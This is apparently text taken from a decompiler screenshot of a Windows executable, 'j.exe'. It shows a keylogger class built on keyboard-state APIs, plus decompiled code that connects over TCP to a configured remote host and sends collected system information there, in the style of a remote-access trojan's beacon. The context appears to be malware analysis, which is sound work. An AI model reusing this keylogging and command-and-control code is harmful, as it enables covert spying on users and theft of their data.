 Assembly Explorer
j (0.0.0.0)
j.exe
PE
References
{ } -
<Module> @02000001
Base Type and Interfaces
Derived Types
{ } j
A @02000004
Base Type and Interfaces
Derived Types
.ctor() : void @0600002E
main() : void @0600002F
kl @02000003
Base Type and Interfaces
Derived Types
.ctor() : void @06000023
AV() : string @0600002A
Fix(Keys) : string @0600002C
GetAsyncKeyState(int) : short @06000029
GetKeyboardLayout(int) : int @06000028
GetKeyboardState(byte[]) : bool @06000025
GetWindowThreadProcessId(IntPtr, ref int) : int @06000027
MapVirtualKey(uint, uint) : uint @06000026
ToUnicodeEx(uint, uint, byte[], StringBuilder, int, uint, IntPtr) :
VKCodeToUnicode(uint) : string @0600002B
WRK() : void @0600002D
LastAS : string @0400001A
LastAV : int @04000019
lastKey : Keys @0400001B
Logs : string @0400001C
vn : string @0400001D
OK @02000002
mscorlib (2.0.0.0)
Microsoft.VisualBasic (8.0.0.0)
System.Windows.Forms (2.0.0.0)
System (2.0.0.0)
System.Drawing (2.0.0.0)
OK
1019 {
1020 OK.MeM = new MemoryStream();
1021 OK.C = new TcpClient();
1022 OK.C.ReceiveBufferSize = 204800;
1023 OK.C.SendBufferSize = 204800;
1024 OK.C.Client.SendTimeout = 10000;
1025 OK.C.Client.ReceiveTimeout = 10000;
1026 OK.C.Connect(OK.H, Conversions.ToInteger(OK.P));
1027 OK.Cn = true;
1028 OK.Send(OK.inf());
1029 try
1030 {
1031 string text;
1032 if (Operators.ConditionalCompareObjectEqual(OK.GTV("vn", ""), "", false))
1033 {
1034 text = text + OK.DEB(ref OK.VN) + "\r\n";
1035 }
1036 else
1037 {
1038 string str = text;
1039 string text2 = Conversions.ToString(OK.GTV("vn", ""));
1040 text = str + OK.DEB(ref text2) + "\r\n";
1041 }
1042 text = string.Concat(new string[]
1043 {
1044 text,
1045 OK.H,
1046 ":",
1047 OK.P,
1048 "\r\n"
1049 });
1050 text = text + OK.DR + "\r\n";
1051 text = text + OK.EXE + "\r\n";
1052 text = text + Conversions.ToString(OK.Idr) + "\r\n";
1053 text = text + Conversions.ToString(OK.IsF) + "\r\n";
1054 text = text + Conversions.ToString(OK.Isu) + "\r\n";
1055 text += Conversions.ToString(OK.BD);
1056 OK.Send("inf" + OK.Y + OK.ENB(ref text));
1057 }
1058 catch (Exception ex4)
1059 {
1060 }
1061 }
100 %
Locals
Name Value